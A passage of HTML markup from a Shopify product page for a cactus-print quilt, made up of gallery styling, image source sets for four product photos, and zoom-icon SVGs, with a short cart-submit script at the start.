    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20201955229929__main" class="shopify-section section"><section
  id="MainProduct-template--20201955229929__main"
  class="page-width section-template--20201955229929__main-padding"
  data-section="template--20201955229929__main"
><style data-shopify>.section-template--20201955229929__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20201955229929__main-padding {
        padding-top: 12px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--20201955229929__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20201955229929__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20201955229929__main"
  data-section="template--20201955229929__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20201955229929__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20201955229929__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20201955229929__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20201955229929__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20201955229929__main-35802696941801"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20201955229929__main-35802696941801"
            data-alt="Cactus WN2607030CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35802696941801">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35802769326313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35802769326313"
            data-alt="Cactus WN2607030CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35802769326313">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35802769391849"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35802769391849"
            data-alt="Cactus WN2607030CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35802769391849">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35802769359081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35802769359081"
            data-alt="Cactus WN2607030CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=990 990w, 